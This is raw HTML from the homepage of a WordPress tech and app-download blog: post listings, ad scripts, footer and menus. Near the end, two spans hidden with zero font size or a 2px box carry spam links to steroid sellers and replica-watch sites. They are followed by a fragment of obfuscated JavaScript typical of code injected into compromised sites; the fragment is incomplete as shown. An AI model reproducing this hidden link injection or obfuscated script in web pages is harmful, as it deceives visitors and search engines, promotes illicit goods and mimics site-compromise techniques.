                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697f32524b738 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697f3252693c1   " data-unique="jnews_module_31758_10_697f3252693c1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/simple-sales-funnels-setups-beginners/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Simple Sales Funnels Setups (For Beginners)" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Webp.net-resizeimage.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Webp.net-resizeimage.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Webp.net-resizeimage-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Simple Sales Funnels Setups (For Beginners) 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/simple-sales-funnels-setups-beginners/">Simple Sales Funnels Setups (For Beginners)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/simple-sales-funnels-setups-beginners/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-spider-web-in-cloud-computing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Is Spider Web In Cloud Computing?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/360_F_223980219_zHelBfueF4P62Q9vQOIXsMZCiWTsCI11-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/03/360_F_223980219_zHelBfueF4P62Q9vQOIXsMZCiWTsCI11-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/03/360_F_223980219_zHelBfueF4P62Q9vQOIXsMZCiWTsCI11-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="What Is Spider Web In Cloud Computing? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-spider-web-in-cloud-computing/">What Is Spider Web In Cloud Computing?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-spider-web-in-cloud-computing/" ><i class="fa fa-clock-o"></i> March 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-weak-points-of-blockchain-technology/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Weak Points of Blockchain Technology" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-1536x864.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/boat-1845016_1920-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="5 Weak Points of Blockchain Technology 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-weak-points-of-blockchain-technology/">5 Weak Points of Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-weak-points-of-blockchain-technology/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/digital-marketing-training-ludhiana-imply/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="230" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DigitalMarketing-1024x673" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/DigitalMarketing-1024x673.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/DigitalMarketing-1024x673.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/DigitalMarketing-1024x673-300x197.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/DigitalMarketing-1024x673-768x505.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/DigitalMarketing-1024x673-810x532.jpg 810w" data-sizes="auto" data-expand="700" title="What Does Digital Marketing Training In Ludhiana Imply? 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/digital-marketing-training-ludhiana-imply/">What Does Digital Marketing Training In Ludhiana Imply?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/digital-marketing-training-ludhiana-imply/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/brands-saw-boost-sales-changing-photography-techniques/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="169" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Brands That Saw a Boost in Sales By Changing Photography Techniques" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Brands-That-Saw-a-Boost-in-Sales-By-Changing-Photography-Techniques.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Brands-That-Saw-a-Boost-in-Sales-By-Changing-Photography-Techniques.png 620w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/Brands-That-Saw-a-Boost-in-Sales-By-Changing-Photography-Techniques-300x145.png 300w" data-sizes="auto" data-expand="700" title="Brands That Saw a Boost in Sales By Changing Photography Techniques 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/brands-saw-boost-sales-changing-photography-techniques/">Brands That Saw a Boost in Sales By Changing Photography Techniques</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/brands-saw-boost-sales-changing-photography-techniques/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-digital-marketing-can-improve-the-face-of-your-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="HOW DIGITAL MARKETING CAN IMPROVE THE FACE OF YOUR BUSINESS" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/AdobeStock_128586265.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/AdobeStock_128586265.jpeg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/AdobeStock_128586265-300x150.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/AdobeStock_128586265-768x384.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/AdobeStock_128586265-810x405.jpeg 810w" data-sizes="auto" data-expand="700" title="HOW DIGITAL MARKETING CAN IMPROVE THE FACE OF YOUR BUSINESS 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-digital-marketing-can-improve-the-face-of-your-business/">HOW DIGITAL MARKETING CAN IMPROVE THE FACE OF YOUR BUSINESS</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-digital-marketing-can-improve-the-face-of-your-business/" ><i class="fa fa-clock-o"></i> February 5, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/follow-unfollow-question-ask-tips-will-help-getting-followers-instagram/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="To Follow Or Unfollow? That Is The Question To Ask. These Tips Will Help You In Getting Followers On Instagram" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/followers.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/followers.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/followers-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="To Follow Or Unfollow? That Is The Question To Ask. These Tips Will Help You In Getting Followers On Instagram 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/follow-unfollow-question-ask-tips-will-help-getting-followers-instagram/">To Follow Or Unfollow? That Is The Question To Ask. These Tips Will Help You In Getting Followers On Instagram</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/follow-unfollow-question-ask-tips-will-help-getting-followers-instagram/" ><i class="fa fa-clock-o"></i> October 21, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wellpcb-published-guide-steps-need-know-pcb-manufacturing-process/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WellPCB Published a Guide on “Steps you need to know about the PCB manufacturing process.”" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/sdfs..png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/sdfs..png 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/sdfs.-300x214.png 300w" data-sizes="auto" data-expand="700" title="WellPCB Published a Guide on “Steps you need to know about the PCB manufacturing process.” 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wellpcb-published-guide-steps-need-know-pcb-manufacturing-process/">WellPCB Published a Guide on “Steps you need to know about the PCB manufacturing process.”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wellpcb-published-guide-steps-need-know-pcb-manufacturing-process/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697f3252693c1 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"33280,35456,19534,30400,14823,19250,4250,8554,15425,17608,37296,18636,10529,39451,39444,39437,37369,14784","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
